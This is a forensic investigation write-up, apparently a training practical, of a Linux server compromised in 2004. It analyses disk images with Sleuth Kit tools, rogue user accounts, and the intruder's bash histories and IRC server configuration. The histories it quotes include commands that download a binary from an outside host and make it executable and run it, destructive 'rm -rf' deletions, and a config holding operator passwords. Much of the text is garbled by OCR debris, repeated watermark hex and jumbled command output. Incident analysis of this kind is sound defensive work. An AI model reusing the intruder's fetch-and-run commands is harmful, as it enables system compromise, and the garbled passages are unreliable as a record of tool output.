









The sleuth kit tools were used to find out some details about the images. The information about the images were obtained using fisstat. The output shows when the partition was last mounted and other information regarding the block size etc.

[root@LinuxForensics]#fsstat sda1-dd FILE SYSTEM INFORMATION -------------------------------------------- File System Type: EXT2FS Volume Name: /boot Last Mount: Tue Oct 26 00:16:00 2004 Last Write: Tue Oct 26 00:17:30 2004 Last Check: Tue Oct 26 01:18:24 2004 Unmounted properly Last mounted on: Operating System: Linux Dynamic Structure InCompat Features: Filetype, Read Only Compat Features: Sparse Super,

#### META-DATA INFORMATION

Root Directory: 2F94 9989 FA27 9989 9989 FA27 2F94 9989 9989 FA37 9989 FA37 9989 FA469 4E46 A169 4E46 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 -------------------------------------------- Inode Range: 1 - 6024

CONTENT-DATA INFORMATION

-------------------------------------------- Fragment Range: 0 - 24065 Block Size: 1024 Fragment Size: 1024

#### BLOCK GROUP INFORMATION

-------------------------------------------- Number of Block Groups: 3 Inodes per group: 2008 Blocks per group: 8192 Fragments per group: 8192

Super Block: 1 - 1 Group: 0: Inode Range: 1 - 2008 Block Range: 1 - 8192 Group Descriptor Table: 2 - 2 Data bitmap: 3 - 3 Inode bitmap: 4 - 4 Inode Table: 5 - 255 Data Blocks: 256 - 8192

#### Group: 1:

Inode Range: 2009 - 4016 Block Range: 8193 - 16384 Super Block: 8193 - 8193 Group Descriptor Table: 8194 - 8194 Data bitmap: 8195 - 8195 Inode bitmap: 8196 - 8196 Inode Table: 8197 - 8447 Data Blocks: 8448 - 16384

**F** Block Groups: 3<br> **r** group: 2008<br> **F** group: 2008<br> **S** prergroup: 3192<br> **Sole: 1 - 2008**<br> **Inge: 1 - 2008**<br> **Inge: 1 - 2008**<br> **Drama:** 3 - 3<br> **Drama:** 4 -4<br> **Index: 5 - 255**<br> **Imag: 2009 - 4016<br>
<b>Inge: 2009 - 4016**<br> **I** Group: 2: Inode Range: 4017 - 6024 Block Range: 16385 - 24065 Data bitmap: 16385 - 16385 Inode bitmap: 16386 - 16386 Inode Table: 16389 - 16639 Data Blocks: 16387 - 16388, 16640 - 24065 [root@LinuxForensics]#

Similarly it was done for all the images.

the image. The image has to be recognizable file system. The floppy image The file images were mounted using mount command for further analysis. mount is the command that will take raw image and mounts it on to a specified directory of choice using specific options, to be able to examine the contents of was mounted on to a mount point directory with the following options,

-o ro mount as read only loop mount on a loop device noexec no execution allowed noatime don't allow changes of inode time

The mount points were created inside the directory /mnt/hack with mount points named after the device itself. For example for mounting sda1-dd image the mount point /mnt/hack/sda-dd was created.

[root@LinuxForensics]# mount -t ext2 -o ro,noatime,noexec,nodev,loop sda10-dd /mnt/hack/sda10-dd

 $\mathcal{L}_{\mathcal{F}}$  final principal  $\mathcal{L}_{\mathcal{F}}$ Similarly all the images were mounted in the /mnt/hack directory.

#### **Examining File System for Modification:**

The analysis of the time stamps of the system files indicates that the system files had been modified when the incident happened. Many of the binary files and system library files had been modified.

The administrator had informed about some new user accounts being created on the system. Using the command stat verifying the MAC time information of /etc/passwd, /etc/group showed that the files had been modified on the date of the compromise.

**E** Induity points were created institute the intercoly minimizes what nine the finded that detect the device itself. For example for mounting sda1-dd image intermining File System for Modification:<br> **Example 5** authorizes [root@LinuxForensics]#stat etc/passwd File: `etc/passwd' Size: 6490 Blocks: 14 | IO Block: 4096 regular file Device: 700h/1792d Inode: 36275 Links: 1 Access: (0644/-rw-r--r--) Uid: ( 0/ root) Gid: ( 0/ root) Access: 2004-10-26 01:43:00.000000000 -0400 Modify: 2004-08-05 09:49:32.000000000 -0400 Change: 2004-08-07 19:45:23.000000000 -0400 [root@LinuxForensics]#

Change: 2004-08-07 19:45:23.000000000 -0400 [root@LinuxForensics]#stat etc/group File: `etc/group' Size: 834 Blocks: 2 IO Block: 4096 regular file Device: 700h/1792d Inode: 34148 Links: 1 Access: (0644/-rw-r--r--) Uid: ( 0/ root) Gid: ( 0/ root) Access: 2004-10-26 01:40:00.000000000 -0400 Modify: 2004-08-05 09:49:25.000000000 -0400

[root@LinuxForensics]#

The output of the stat command showed that modified times of both the files were indeed changed.

The new user accounts created by the hacker were

/home/ravi

/home/diva

/home/ro

The snapshot of the /etc/passwd files showed the entries for the three users.

ro:x:50104:50103:321://iome/grva./bin/bash<br>ro:x:50104:50104::/home/ro:/bin/bash ravi:x:50101:50101:Ravi-Shadanah:/home/ravi:/bin/bash diva:x:50103:321::/home/diva:/bin/bash

The bash history of the three users were verified to see what actually he tried on the system.

The command Is –la was used to list all the files inside the home directory of the user ravi in /home/ravi.

```
Thomeldiva<br>
homeldiva<br>
Anomelonic Anomelonial Anomelonial Anomelonial Anomelonial of the <i>letc/passwd files showed the entries for the three<br>
0.150101:Ravi-Shadanah/home/ravi/bin/bash<br>
0.3321::/home/diva/bin/bash<br>
E
[root@LinuxForensics]#ls -la
total 48
drwx------ 4 50101 50101 4096 2004-08-05 12:13 .
drwxr-xr-x 18 root root 4096 2004-08-09 14:51 ..
-rw------- 1 50101 50101 124 2004-07-30 02:46 .bash_history
-rw-r--r-- 1 50101 50101 24 2004-07-26 05:22 .bash_logout
-rw-r--r-- 1 50101 50101 224 2004-07-26 05:22 .bash_profile
-rw-r--r-- 1 50101 50101 124 2004-07-26 05:22 .bashrc
drwxr-xr-x 2 50101 50101 4096 2004-07-26 05:22 Desktop
-rw-r--r-- 1 50101 50101 747 2004-07-26 05:22 .emacs
-rw-r--r-- 1 50101 50101 6 2004-08-08 01:38 .ispoof
drwxr-xr-x 4 50101 50101 4096 2004-07-26 14:51 .kde
-rw-r--r-- 1 50101 50101 25 2004-08-08 01:38 .oidentd.conf
-rw-r--r-- 1 50101 50101 3728 2004-07-26 05:22 .screenrc
[root@LinuxForensics]#
```
On seeing the list of files in the home directory, two suspicious files were immediately found out. Search on Google for the file oidentd.conf showed the configuration file for oidentd. http://linuxreviews.org/man/oidentd.conf/ [16]

This program looked like a daemon program. Further searches on the Google regarding the same revealed the program to be TCP/IP IDENT protocol server. oidentd is a server that implements the TCP/IP standard IDENT user identification protocol as specified in the RFC 1413 document. oidentd operates by looking up specific TCP connections and returning the user name of the

process owning the connection. http://linuxreviews.org/man/oidentd/ [17]

One more file that was found to be suspicious was *ispoof*. Searches were made on Google to find out the purpose of the file. It seemed to be the file, which is used by oidentd.conf http://scripts.irssi.pl/scripts/oidenty.pl [18]

The contents of the bash history file were seen using the cat command.

**Coogleton and the purpose of the file. It seemed to be the file,<br>the distribution of the bash history file were seen using the cat command<br>the contents of the bash history file were seen using the cat command<br>tuxForensics**  $\mathsf{rem}\ \mathsf{ravi} = \mathsf{rem}\ \mathsf{ravi} = \mathsf{rem}\ \mathsf{ravi} = \mathsf{rem}\ \mathsf{ravi} = \mathsf{rem}\ \mathsf{ravi} = \mathsf{rem}\ \mathsf{ravi} = \mathsf{rem}\ \mathsf{ravi} = \mathsf{rem}\ \mathsf{ravi} = \mathsf{rem}\ \mathsf{ravi} = \mathsf{rem}\ \mathsf{ravi} = \mathsf{rem}\ \mathsf{ravi} = \mathsf{rem}\ \mathsf{ravi} = \mathsf{rem}\ \mathsf{ravi} = \mathsf{rem}\ \mathsf{ravi} = \mathsf{rem}\ \mathsf{$ [root@LinuxForensics]#cat .bash\_history exit rem ravi w cat /etc/passwd cd /tmp ls -al cd "... " ls -al ./susu rem ravi lastlog cd .. rm -rf "... " ls -al ps -auwx [root@LinuxForensics]#

The history files showed that he was trying to change working directory to '…' in /tmp directory.

The files were listed from the /tmp image file using the command fls.

```
[root@LinuxForensics]#fls sda9-dd | less
d/d 11: lost+found
d/d 4081: .font-unix
r/r * 13: fileq2n13U
d/d * 34681: \ldotsr/r * 16: ccHA5zmT.i
r/r * 20: ccQ8M9PV.s
r/r * 14: ps.ni
```
about the directory was obtained using the istat command on that particular<br>inade number The fls output showed that the directory was deleted. The information inode number.

[root@LinuxForensics]#istat sda9-dd 34681 inode: 34681

Not Allocated Group: 17 uid / gid: 48 / 48 mode: drwxr-xr-x size: 0 num of links: 0

Inode Times: Accessed: Fri Jul 30 02:43:48 2004 File Modified: Mon Jul 26 05:07:12 2004 Inode Modified: Tue Oct 26 01:33:03 2004 Deleted: Tue Oct 26 01:33:03 2004

 $\blacksquare$ Direct Blocks: Affairs and Affairs and Affairs and Affairs and Affairs and Affairs and Affairs and Affairs and [root@LinuxForensics]#

The output of *istat* showed the size of the directory to be 0. and also deleted time has been changed. So there was a possibility that the contents might have been over written.

Another interesting information got from the istat output was the last access time of the directory. It shows that the last access time to be 26 July 2004. So there might be a chance that the hacker had got in to the system much before. This information would be useful for the Timeline Analysis.

The analysis was done for other user account that had been created. The command Is –la was used to list the files and directories in the user diva home directory.

```
[root@LinuxForensics]#ls -la
```
total 40 drwx------ 4 50103 321 4096 2004-07-30 03:48 . drwxr-xr-x 18 root root 4096 2004-08-09 14:51 .. [root@LinuxForensics]#

**State 2000**<br> **Example 2001**<br> **Example 2001**<br> **Example 2001**<br> **CITE DOCT 26 01:33:03 2004**<br> **CITE DOCT 26 01:33:03 2004**<br> **CITE DOCT 26 01:33:03 2004**<br> **Example 2001**<br> **Example 2001**<br> **Example 2001**<br> **Example 2001**<br> **Examp** -rw------- 1 50103 321 1401 2004-08-02 23:50 .bash\_history -rw-r--r-- 1 50103 321 24 2004-07-30 02:39 .bash\_logout -rw-r--r-- 1 50103 321 224 2004-07-30 02:39 .bash\_profile -rw-r--r-- 1 50103 321 124 2004-07-30 02:39 .bashrc drwxr-xr-x 2 50103 321 4096 2004-07-30 02:39 Desktop -rw-r--r-- 1 50103 321 747 2004-07-30 02:39 .emacs drwxr-xr-x 4 50103 321 4096 2004-07-30 02:49 .kde -rw-r--r-- 1 50103 321 3728 2004-07-30 02:39 .screenrc

 $\frac{K}{2}$  finderly of the door and from obtained doing the education. There were no hidden files seems to be present here. The contents of the .bash\_history of the user diva were obtained using the cat command.

[root@LinuxForensics]#cat .bash\_history rem diva rem diva

**EXAMPLE SANS ISSUE AND ANSWER AND CONSUMING AN ACCORD CONSUMING AN ACCORD CONSUMING AN ACCORD CONSUMING AN ACCORD CONSUMING AN ACCORD CONSUMING AN ACCORD CONSUMING AN ACCORD CONSUMING AN ACCORD CONSUMING AN ACCORD CONSUM**  $\frac{1}{2}$ kill -9 25493 rm -rf services and a Fa27 2F94 9989 Fa37 2F94 9989 Fa37 2F94 9989 Fa37 2F94 9989 Fa37 2F94 9989 Fa37 2F94 998 w cd .kde cd tmp cd var cd ... ls -al cd Unreal3.1.3 ls -al pico ircd.conf cd .. cd services pico services.conf ps -x ./ilang pine ./services pico services.conf ./ilang pine ./services pico services.conf ps -x kill -9 30345 ./ilang pine ./services pico services.conf ps -x kill -9 30451 ./ilang pine ./services pico services.conf ps -x kill -9 30760 kill -9 30451 ./ilang pine ./services rem diva w ps -x kill -9 31061 rem diva rem diva w ls -al cd .kde ls -al cd tmp cd var ls -al cd ... ls -al wget http://www.mondoirc.net/services/epona-1.4.14.tar.gz rm .sh mv epona-1.4.14.tar.gz .sh tar -zxvf .sh

**CONSTRAINS INSTITUTE 2000**<br> **CONSTRAINS INSTITUTE 2000**<br> **CONSTRAINS INSTITUTE 2000**<br> **CONSTRAINS INSTITUTE 2000**<br> **CONSTRAINS INSTITUTE 2000**<br> **CONSTRAINS INSTITUTE 2000**<br> **CONSTRAINS INSPECTANCE 2000**<br> **CONSTRAINS INS**<br> ./ilang pine ./services beautiful services beautiful services of the 3D FBs 06E4 A169 4E46 A169 4E46 A169 4E46 cat /etc/passwd **Fax7 9999** Fa37 2F94 998 B5 06E4 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A1 rm -rf epona-1.3.7 cd epona-1.4.14 ls -al ./configure make make install cd /home/diva/.kde/tmp/var/.../services/ ls -al pico example.conf /sbin/ifconfig pico example.conf wget bocahedan.com/download/ilang chmod +x ilang ps -x ./ilang pine ./services pico services.conf ./ilang pine ./services cd .. ls -al cd Unreal3.1.3 pico ircd.conf cd .. cd services pico services.conf rem diva w cd .kde cd tmp cd var cd ... cd serfices cd services ls -al rm -rf services.conf.save pico services.conf ./ilang pine ./services ps -x cd .. cd Unreal3.1.3 pico ircd.conf pico ircd.conf pico ircd.conf rem diva w rem diva rem diva cd .kde cd tmp

cd var cd ... ls -al cd Unreal3.1.3 ls -al pico ircd.conf pico ircd.conf rem diva [root@LinuxForensics]#

There seems to be lot more activity with this account. The history files show that there seems to a hidden directory inside kde directory

```
conformation and the beat of the control of the team of the seems to be lot more activity with this account. The history file<br>there seems to a hidden directory inside. kde directory<br>uxForensics]#is -la<br>
∴ 5 50103 321 4096
[root@LinuxForensics]#ls -la<br>[root@LinuxForensics]#ls -la
[root@LinuxForensics]# cd /mnt/hack/sdb1-dd/diva/.kde/tmp/var/...
total 604
drwxr-xr-x 5 50103 321 4096 2004-08-01 07:17 .
drwxr-xr-x 3 50103 321 4096 2004-07-30 02:50 ..
drwxr-x--- 4 50103 321 4096 2004-08-01 07:20 epona-1.4.14
drwxr-xr-x 5 50103 321 4096 2004-08-08 02:47 services
-rw-r--r-- 1 50103 321 593248 2002-09-17 07:20 .sh
drwx------ 10 50103 321 4096 2004-07-30 03:44 Unreal3.1.3
[root@LinuxForensics]#
```
Description of the files found in the directory

#### Epona-1.4.14:

Epona is a set of services for IRC networks that allows users to manage their nicks and channels in a secure and efficient way, and administrators to manage their network with powerful tools.

http://www.epona.org/ [19]

Unreal3.1.3:

Unreal was created from the Dreamforge IRCd that was formerly used by the DALnet IRC Network. Over the years, many new and exciting features have been added to Unreal. It is hard to even see a resemblance between the current Unreal and Dreamforge.

http://www.unrealircd.com/?page=about [20]

Services:

The services directory seems to be

the list for the nick you are using. You must identify for the nick before you may This will give you a list of all the rooms you or the specified nickname has an access level to and tell you what access. If no nick is given, it will give you see the listchans info. **Examples:**

/msg nickserv listchans JoeUser

/msg nickserv listchans

This is a very useful command. If you have forgotten which rooms you were given access to, you can check. You can also see if anyone has added you to a room without telling you. If you use many rooms, it can become easy to forget one, so listchans can serve as a reminder.

http://manual.conferenceroom.com/help/nickserv/listchans.html [21]

The above inferences shows that the hacker tried to run IRC service in the machine.

The configuration file *ircd.conf* seemed to be edited. This was evident from the modify time of the file.

mual.comerenceroom.com/neip/nickserv/listcnans.ntml [21]<br>
e inferences shows that the hacker tried to run IRC service in the<br>
e configuration file ircd.conf<br>
fy time of the file.<br>
uxForensics]#cat ircd.conf<br>  $\therefore$  Fire do [root@LinuxForensics]#cat ircd.conf ######################## # # Filename: ircd.conf # Created: Fri, Jul 30 2004 - 12:29:42 IST # ########################

############ Server Info ############ M:Irc.Centil.Net:172.16.1.2:Centil IRC Server:6667:76 #####################################

############ Administrator Information ############# A:White Hat:WhiteHat:whitehat@ukonline.co.uk ####################################################

############ Y-lines #############

# Client Y:lines Y:1:90:0:245:100000 # Server Y:lines Y:50:300:600:1:1000000 ##################################

############ I/Access Lines ############# I:\*@\*::\*@\*::1 #########################################

############ X:LINE Die/Restart Password ############ X:susu1:susu2 #####################################################

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 ## O-line (O:hostmask:password:opername:flags:1) ## O:\*@\*:S0g0k:WhiteHat:OSzZAaNCTzrRDHWewgckbB^:1 ###################################################

############ H Links ############

C:172.16.1.2:sulapan:Services.Centil.Net:8181:50 N:172.16.1.2:sulapan:Services.Centil.Net::50 H:\*:\*:Services.Centil.Net ##################################

############ Uline for Services ############ U:Services.Centil.Net:\*:\* ############################################

**CONTROLL CONTROLL CONTROLL CONTROLL CONTROLL CONTROLL CONTROLL CONTROLL CONTROLL CONTROLL CONTROLL CONTROLL CONTROLL CONTROLL CONTROLL CONTROLL CONTROLL CONTROLL CONTROLL CONTROLL CONTROLL CONTROLL CONTROLL CONTROLL CONTR** Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 Q::Reserved for services:\*H\*e\*l\*p\*S\*e\*r\*v\* ############ Q-Lined NickNames ############ Q::Reserved for services:\*C\*h\*a\*n\*S\*e\*r\*v\* Q::Reserved for services:\*N\*i\*c\*k\*S\*e\*r\*v\* Q::Reserved for services:\*M\*e\*m\*o\*S\*e\*r\*v\* Q::Reserved for services:\*O\*p\*e\*r\*S\*e\*r\*v\* Q::Reserved for services:\*I\*n\*f\*o\*S\*e\*r\*v\* Q::Reserved for Administrator:\*Admin\* Q::Reserved for ircops:\*IRC\*op\* Q::Reserved for ircops:\*Oper\* Q::Bug in mIRC:Status ###########################################

############ PORT LINES ############# P:202.141.136.155:\*:\*:6660 P:202.141.136.155:\*:\*:7000 ##################################### O:\*@\*:S0g0k:BocahEdan:OSZHWze [root@LinuxForensics]#

The various files that were downloaded in to the system were shown in the history file. After downloading the files, the hacker had complied the programs in the system.

There were no activities found with the other user ro.

#### **Examining File System for Backdoors:**

The find command with the following options was used to get the list of all suid and sgid files.

-ls Gives the file sizes -perm Permissions -type Type of the file

[root@LinuxForensics]#find /mnt/hack/ -perm +6000 -type f -ls 44231 65 -rwsr-xr-x 1 root root 65203 Mar 22 2001 /mnt/hack/sda10-

**CONDUGATE ANTENTATION CONDUGATEST**<br>
S-F-s-F-x-F-x 1 root root 22407 Apr 7 2001 /mmt/hack/sda10-4-<br>
A-nwx-s-F-x 1 root root 46523 Apr 4 2001 /mmt/hack/sda5-d/bin/<br>
B-nwx-s-F-x 1 root kmem 44435 Feb 4 2001 /mmt/hack/sda5-d 32833 176 -rwxr-sr-x 1 root 14 176083 Feb 23 2001 /mnt/hack/sda5dd/bin/inndstart dd/bin/mount 44232 34 -rwsr-xr-x 1 root root 33555 Mar 22 2001 /mnt/hack/sda10 dd/bin/umount 44247 24 -rwsr-xr-x 1 root root 22871 Jan 16 2001 /mnt/hack/sda10-dd/bin/su 12115 25 -r-sr-xr-x 1 root root 23719 Apr 7 2001 /mnt/hack/sda10 dd/sbin/pwdb\_chkpwd 12116 25 -r-sr-xr-x 1 root root 24207 Apr 7 2001 /mnt/hack/sda10 dd/sbin/unix\_chkpwd 12148 14 -rwxr-sr-x 1 root root 12919 Apr 7 2001 /mnt/hack/sda10 dd/sbin/netreport 32772 48 -rwsr-xr-x 1 root root 46523 Apr 4 2001 /mnt/hack/sda5-dd/bin/at 32828 44 -rwxr-sr-x 1 root kmem 44435 Feb 4 2001 /mnt/hack/sda5 dd/bin/man dd/bin/minicom 32908 792 -rws--x--x 2 root root 803851 Mar 23 2001 /mnt/hack/sda5 dd/bin/suidperl 32908 792 -rws--x--x 2 root root 803851 Mar 23 2001 /mnt/hack/sda5 dd/bin/sperl5.6.0 32919 20 -rwxr-sr-x 1 root man 19883 Jan 6 2001 /mnt/hack/sda5 dd/bin/lockfile 32964 24 -rwsr-xr-x 1 root root 23091 Feb 5 2001 /mnt/hack/sda5-dd/bin/rcp root 19603 Feb 5 2001 /mnt/hack/sda5-dd/bin/rlogin 32967 20 -rwsr-xr-x 1 root root 16555 Feb 5 2001 /mnt/hack/sda5-dd/bin/rsh 33003 44 -rwsr-xr-x 1 root root 43347 Mar 9 2001 /mnt/hack/sda5 dd/bin/chage 33005 44 -rwsr-xr-x 1 root root 44987 Mar 9 2001 /mnt/hack/sda5 dd/bin/gpasswd 33017 36 -rwxr-sr-x 1 root fax 33267 Feb 26 2001 /mnt/hack/sda5 dd/bin/slocate 33141 24 -r-s--x--x 1 root root 22295 Jul 12 2000 /mnt/hack/sda5 dd/bin/passwd 33744 24 -rws------ 1 root root 21807 Apr 8 2001 /mnt/hack/sda5-dd/bin/chfn root 21359 Apr 8 2001 /mnt/hack/sda5-dd/bin/chsh 33763 16 -rws------ 1 root root 14219 Apr 8 2001 /mnt/hack/sda5 dd/bin/newgrp 33774 20 -rwxr-sr-x 1 root tty 17451 Apr 8 2001 /mnt/hack/sda5-dd/bin/write 33805 204 -rwsr-xr-x 1 root root 204231 Apr 8 2001 /mnt/hack/sda5-dd/bin/ssh 33821 32 -rwsr-xr-x 1 root root 30071 Mar 8 2001 /mnt/hack/sda5 dd/bin/crontab 34122 16 -rwsr-xr-x 1 root root 16059 Apr 3 2001 /mnt/hack/sda5 dd/bin/kcheckpass 34131 68 -rwxr-sr-x 1 root root 64159 Apr 3 2001 /mnt/hack/sda5 dd/bin/kdesud<br>34289 40 -r-sr-x--- 1 root proxy 37971 Feb 14 2001 /mnt/hack/sda5-34315 68 -r-sr-x--- 1 uucp proxy 62701 Feb 14 2001 /mnt/hack/sda5 dd/bin/rnews 34328 36 -r-sr-x--- 1 root proxy 34323 Feb 14 2001 /mnt/hack/sda5 dd/bin/startinnfeed

